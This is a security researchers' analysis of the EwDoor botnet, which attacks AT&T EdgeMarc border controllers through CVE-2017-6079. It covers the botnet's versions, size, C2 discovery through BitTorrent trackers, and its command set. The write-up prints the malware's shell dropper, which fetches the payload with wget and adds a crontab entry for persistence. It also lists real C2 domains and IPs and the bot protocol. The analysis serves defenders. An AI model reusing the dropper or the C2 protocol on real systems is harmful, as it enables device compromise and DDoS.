EwDoor Botnet Is Attacking AT&T Customers
Background
On October 27, 2021, our Botmon system ided an attacker attacking Edgewater Networks' devices via CVE-2017-6079 with a relatively unique mount file system command in its payload, which had our attention, and after analysis, we confirmed that this was a brand new botnet, and based on it's targeting of Edgewater producers and its Backdoor feature, we named it EwDoor.
The initial version of EwDoor used a multi-C2 redundancy mechanism, and we registered the second C2 domain, iunno.se, which gave us the opportunity to measure its size. Unfortunately EwDoor reconfigured its communication model after experiencing problems with the main C2 network failure, using BT tracker to downlink C2s, and in turn we lost sight of EwDoor. However, during this brief observation, we confirmed that the attacked devices were EdgeMarc Enterprise Session Border Controller, belonging to the telecom company AT&T, and that all 5.7k active victims that we saw durning the short time window were all geographically located in the US.
So far, the EwDoor in our view has undergone 3 versions of updates, and its main functions can be summarized into 2 main categories of DDoS attacks and Backdoor. Based on the attacked devices are telephone communication related, we presume that its main purpose is DDoS attacks, and gathering of sensitive information, such as call logs.
Given the size, activity of EwDoor, and sensitivity of the infected devices, we decided to write this paper to share our findings with the community.
Timeline
-
October 27, 2021, first capture of EwDoor, version number 0.12.0, main features are DDoS Attack, File Manager, Reverse Shell, Port Scan, etc.
-
November 8, 2021, EwDoor was updated to version number 0.15.0, moving C2 from local to cloud, using BT Trackers.
-
November 15, 2021, EwDoor updated to version 0.16.0, minor update, adding sandbox confrontation features.
-
November 20, 2021, EwDoor was updated version 0.16.0, minor update, adding more BT Trackers.
EwDoor Overview
We have captured a total of 3 versions of EwDoor, with version 0.16.0 as a blueprint, we can characterize EwDoor as, a botnet that sends C2 down through BT tracker, uses TLS to protect traffic, and mainly profits by means of DDoS attacks and sensitive data theft, which currently propagates through the Nday vulnerability CVE-2017-6079, mainly targeting EdgeMarc Enterprise Session Border Controller devices.
Currently supports 6 major functions.
- Self updating
- Port scanning
- File management
- DDoS attack
- Reverse SHELL
- Execute arbitrary commands
Its basic loigic is shown below.

Size
By grabbing the author's unregistered CC domain name, we were able to measure the size of this Botnet for a little while, when the active Bot IP was around 5.7k. The AS numbers of the infected device IPs were all AS7018|AT&T_Services,_Inc. (AT&T, an American telecom company). By back-checking the SSl certificates used by these devices, we found that there were about 100k IPs using the same SSl certificate. We are not sure how many devices corresponding to these IPs could be infected, but we can speculate that as they belong to the same class of devices the possible impact is real.

Shell script analysis
EwDoor's SHELL script is quite long, we extracted the key parts for analysis.
setup_ramdisk() {
dd if=/dev/zero of=$RAMDISK bs=4096k count=1
gunzip -c $IMAGE > $RAMDISK
mkdir -p $MOUNT
mount $RAMDISK $MOUNT
}
download_update() {
killall -9 ewstat
sleep $[ ( $RANDOM % 10 ) + 1 ]
rm -f $IMAGE
rm -f $EW_BIN
wget -O $IMAGE $1
grep "$EW_BIN" /etc/config/crontab >/dev/null 2>&1
# is it not already in the crontab?
if [ $? != 0 ]; then
echo "* * * * * root $EW_BIN >/dev/null 2>&1 &" >> /etc/config/crontab
fi
sleep 1
cfg_commit
}
It can be seen that the main functions of the SHELL script are
- Download and execute EwDoor samples
- Set up Crontab for persistence
It is also worth mentioning that EwDoor samples are stored in the form of gzip on the download server, which to a certain extent escapes the security detection for binary files; the authors of earlier versions made the sample files into Linux rev 1.0 ext2 filesystem files and then used mount to mount the files on the system, which is probably another trick to protect itself.
Sample Analysis
The latest version of 0.16 was chosen as the main object of analysis, and its basic information is shown below.
MD5:7d4937e27d0fd75dd6159ffe53ebb505
ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
Packer:none
Version: 0.16.0
Ewdoor uses dynamic linking, and although it adopts some anti-reverse techniques, there is not much difficulty in reversing it. In general, the function is relatively simple. When it runs on the infected device, it first collects device information, them performs soem common things such as single instance, persistence and other functions; then decrypts the bt tracker and obtains C2 by accessing the bt tracker; finally reports the collected device information to C2 and executes the commands issued by C2.
Now let’s analyze the implementation of EwDoor one by one from 3 aspects: safeguard, host behavior and network communication.
Safeguards
-
TLS protocol is used at the network level to prevent communication from being intercepted.
-
Sensitive resources are encrypted to make it more difficult to reverse
-
C2 has moved from local to "cloud" and sent by BT tracker to prevent direct extraction by IOC system.
-
Modify the "ABIFLAGS" PHT in ELF to counter qemu-user and some high kernel versions of the linux sandbox. This is a relatively rare countermeasure, which shows that the author of EwDoor is very familiar with the Linux kernel, QEMU, and Edgewater devices.

The following error is generated when actually running a simulation with qemu-user.write(2, "/tmp/echuysqs: Invalid PT_MIPS_ABIFLAGS entry\n", 46)
Host behavior
When Ewdoor runs, it will check the file name and parameters. When the file name is "/var/tmp/.mnt/ewupdate", it means that this is an update operation, and then it will copy itself to ewstat by the command cp -f /var/tmp/.mnt/ewupdate /var/tmp/.mnt/ewstat and then start the execution; when there are no start parameters, or the first start is not script, then the /etc/config/ew.conf script is executed via bash; only when the first boot data is script, the processing logic below is executed, which is in a way also a countermeasure to the sandbox/simulator.
Single instance
Ewdoor implements single instance by means of a file lock, as shown below.

We can use /proc/locks to observe the process and corresponding lock files, and then execute the EwDoor, we can see that no new processes are created.

Collecting device information
Ewdoor collects the hostname, NIC address, etc. of the compromised device for use later in the registration process.

Persistence
Ewdoor periodically terminates the netflash process in the system with the following code. netflash command is a maintenance command used to update the system remotely. EwDoor achieves persistence by blocking the maintenance channel and then working with the crontab in the SHELL script.

Network communication
Ewdoor stores the encrypted network related sensitive resources, such as registration information, C2, ports, etc. in the sample. Therefore, when bots want to communicate with C2, they have to decrypt this part of the resources first, then get the C2 either directly or indirectly, and then finally establish communication with the C2 and wait for the execution of the commands issued by the C2.
Decryption
Ewdoor uses 3 tables to describe the encrypted resources, one is the ciphertext table, one is the ciphertext length table and one is the combination table. The ciphertext & ciphertext length table are used to describe the encrypted resource itself, while the combination table is used to describe how the resource is used in combination. The cipher table and cipher length table can decrypt BT domain, BT port and other information, while the combination table can combine BT domain & port into BT tracker.
EwDoor decrypts sensitive information by using the "gstr" function, which is implemented as follows.

After reverse analysis, we wrote the following IDA script, through which we can decrypt all the resource information.
# tested in ida 7.0, only for md5 7d4937e27d0fd75dd6159ffe53ebb505
pbuf_base=0x00467014
plen_base=0x00455A14
key="холодно в доме папа в тужурке мама дочуркою топит в печурке!"
cnt=0
while idc.get_wide_dword(plen_base)!=0:
plain=''
blen=idc.get_wide_dword(plen_base)
pbuf=idc.get_wide_dword(pbuf_base)
buf=idc.get_bytes(pbuf,blen)
for i in range(blen):
tmp=chr(ord(buf[i])^cnt ^ ord(key[i % len(key)]))
plain+=tmp
print plain
plen_base+=4
pbuf_base+=4
cnt+=1
if cnt >=62:
break
There are 62 items of encrypted resources, and the first 22 items after decryption are as follows.
| index | Item | index | item |
|---|---|---|---|
| 0 | OrOib2zCIWa10v2bunJ | 11 | tracker.birkenwald.de |
| 1 | 6969 | 12 | ipv6.tracker.zerobytes.xyz |
| 2 | 53 | 13 | fe.dealclub.de |
| 3 | 1337 | 14 | wassermann.online |
| 4 | 80 | 15 | mail.realliferpg.de |
| 5 | 451 | 16 | movies.zsw.ca |
| 6 | 2770 | 17 | tracker.blacksparrowmedia.net |
| 7 | 16661 | 18 | code2chicken.nl |
| 8 | 2710 | 19 | abufinzio.monocul.us |
| 9 | 2960 | 20 | tracker.0x.tf |
| 10 | 3391 | 21 | tracker.altrosky.nl |
The combination table built into the sample is shown below.

The combination table is grouped by 2 items and combined in order, i.e., table item 11 is combined with table item 1, table item 12 is combined with table item 7, and so on. The combination of [11, 1] and [12, 7] gives the addresses of 2 BT trackers "tracker.birkenwald.de :6969" and "ipv6.tracker.zerobytes.xyz:16661" respectively.
Getting C2
EwDoor gets C2 in different ways in different versions. In version 0.12.0, the direct method is used, while in 0.15, 0.16, the indirect method is used.
Direct method
After the above decryption process, bots will directly get C2. take sample 5d653e9a5b1093ef8408c3884fbd9217 as an example, through the following IDA script, decrypt all encrypted resources.
# tested in ida 7.0, only for md5 5d653e9a5b1093ef8408c3884fbd9217
pbuf_base=0x00467814
plen_base=0x00456100
key="TheMagicalMysteryTourIsComingToTakeYouAway!"
cnt=0
while idc.get_wide_dword(plen_base)!=0:
plain=''
blen=idc.get_wide_dword(plen_base)
pbuf=idc.get_wide_dword(pbuf_base)
buf=idc.get_bytes(pbuf,blen)
for i in range(blen):
tmp=chr(ord(buf[i])^cnt ^ ord(key[i % len(key)]))
plain+=tmp
print plain
plen_base+=4
pbuf_base+=4
cnt+=1
if cnt>=18:
break
The decrypted resources are shown in the following table, table entries 1 to 14 are C2s, table entries 15 to 17 are ports.
| Index | Item | Index | Item |
|---|---|---|---|
| 0 | F0JEAADWS4kQFj7iPOQyjA | 9 | rtmxvd.iunno.se |
| 1 | 185.10.68.20 | 10 | hhqnyy.zapto.org |
| 2 | rtmxvd.iunno.se | 11 | besthatsite.mooo.com |
| 3 | ekgmua.zapto.org | 12 | b.rtmxvdio.ne |
| 4 | boatreviews.xpresit.net | 13 | b.hatbowlu3hf.ru |
| 5 | a.rtmxvdio.net | 14 | b.hatbowlrtx.su |
| 6 | a.hatbowlu3hf.ru | 15 | 13433 |
| 7 | a.hatbowlrtx.su | 16 | 443 |
| 8 | 45.141.157.217 | 17 | 53 |
Indirect method
The so-called indirect method, that is, after the above decryption process to get the BT tracker, a specific request to the BT tracker has to be made to get C2, this process uses two functions "bt_generate_daily_hash_and_port" and "bt_try_find_good_peers", the former is used to get the C2 port, the latter is used to get the C2 IP.
The implementation of the bt_generate_daily_hash_and_port function is shown below, the specific logic is to format the current time as "%d%m%Y", then splice it with "1HAT2BWL", then calculate the SHA1 value of this string, and then calculate the last 2 bytes of SHA1 to get the port of C2.

In fact, the port calculated in the above step is not the real port value, it needs to add 10. The process is shown in the figure below.

The implementation of the bt_try_find_good_peers function is shown below. The specific logic is to send the above SHA1 value as infohash to the bt tracker, and get the C2:PORT through the Tracker UDP protocol. If the PORT is equal to the above port value, then this IP is the IP of C2.

The following figure shows the network traffic generated on 2021.11.22 as an example.

The red part is the SHA1 value of the string "1HAT2BWL22112021", the last 2 bytes of which are 0x23a2, and the port "0xc6fc" of C2 is obtained by the following code operation.
sha18=0x23
sha19=0xa2
def tohex(val, nbits):
return hex((val + (1 << nbits)) % (1 << nbits))
port=sha19+((sha18&0xf)<<8)-15536+10
print tohex(port,16)
The SHA1 value calculated above will be sent to BT tracker as infohash, and then compare the server port returned by BT tracker, we can see that there are 3 groups of ports are 0xcff6, choose any group to establish communication.
2d 8d 9b d9 : c6fc -> 45.141.155.217:50940
3e 4d 9c 67 : c6fc -> 62.77.156.103:50940
d4 c0 f1 9e : c6fc -> 212.192.241.158:50940
The actual network connection is as follows:

Communication with C2
When Ewdoor successfully obtains C2, it first establishes a connection through TLS protocol, then sends the registration information to C2, and finally waits for the execution of the command sent by C2. In this process, according to the different versions, the communication protocols with C2 can be divided into the following two major categories.
0x01: TLS connection
The TLS connection itself is not worth talking about, but the interesting point is that in version 0.12, the author of EwDoor made a mistake.
As shown in the figure below, in version 0.12, Ewdoor decrypted C2 by "resolving_and_connect_first" to establish a connection with C2. The values of parameters a1,a2 are taken from res_range, which requires a2>=a1 to perform the process of resolving and connecting. Sample5d653e9a5b1093ef8408c3884fbd9217 has a1=8,a2=7, which creates a bug that causes the C2s numbered 8 to 14 to never be connected, but the Ewdoor authors quickly realized the bug and in sample6c553db88e4cd52a2ed4795ec1710421 and it was fixed.

0x02: Registration
The following code constructs the registration packet, which includes the decrypted string from index 0, version number, device host name, device NIC address and other information.

The actual traffic generated is shown below.
00000000 48 45 4c 4f 20 30 2e 31 32 2e 30 20 46 30 4a 45 |HELO 0.12.0 F0JE|
00000010 41 41 44 57 53 34 6b 51 46 6a 37 69 50 4f 51 79 |AADWS4kQFj7iPOQy|
00000020 6a 41 20 64 65 62 69 61 6e 2d 6d 69 70 73 20 31 |jA debian-mips 1|
00000030 32 33 34 35 36 0a |23456.|
0x03: Supported commands
After successful registration with C2, Ewdoor waits for the execution of commands issued by C2. The commands supported by version 0.12 are shown in the following table.
| cmd | purpose |
|---|---|
| uf | udp flood |
| sf | syn flood |
| cat | exec "cat" cmd |
| ping | heartbeat |
| exec | run cmd via bash |
| exec2 | run cmd via popen |
| pscan | port scan |
| uname | exec "uname" cmd |
| update | write "/tmp/.ewupdate" |
| reverse | reverse shell |
| download | download file via wget |
0x01: TLS connection
Nothing special here.
0x02: Registration
The following code is used to construct the registration packet. The data includes the decrypted string from index 0, version number, device host name, device NIC address and other information.

The actual traffic generated is shown below.
00000000 00 3b 00 00 00 00 00 00 00 00 02 00 06 30 2e 31 |.;...........0.1|
00000010 36 2e 30 00 13 4f 72 4f 69 62 32 7a 43 49 57 61 |6.0..OrOib2zCIWa|
00000020 31 30 76 32 62 75 6e 4a 00 0b 64 65 62 69 61 6e |10v2bunJ..debian|
00000030 2d 6d 69 70 73 00 06 31 32 33 34 35 36 |-mips..123456|
0000003d
0x03: Command signature verification
After successfully registration, Ewdoor waits for C2 to issue the instruction, which consists of "len(2 bytes) + Signature(512 bytes) + sessionid(8bytes) + cmd" 4 parts, when receiving the instruction, Ewdoor will verify the instruction by proto_verify_signature function. By doing this Ewdoor ensures that the whole network is fully controllable and not stolen by others.

The pubkey is encrypted and stored in the sample, which is 550 bytes in total, and the real public key can be obtained after the 0x2a

Take the payload received in practice as an example, it can be divided into 4 parts according to the format described above.
